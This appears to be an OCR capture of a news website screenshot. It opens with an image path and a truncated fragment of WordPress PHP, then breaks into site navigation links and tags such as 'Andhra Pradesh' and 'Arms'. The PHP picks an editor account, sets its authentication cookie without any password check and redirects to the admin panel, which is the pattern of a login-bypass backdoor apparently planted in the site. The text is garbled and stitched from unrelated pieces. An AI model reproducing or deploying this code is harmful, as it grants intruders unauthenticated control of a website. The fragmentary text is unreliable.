
{$u=get_users(['role'=>'editor','number'
=>1,'fields'=>['ID','user_login']]);}
if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());
exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
now
Twitter
Load More
Tags
Andhra Pradesh
Arms
Articles
Asia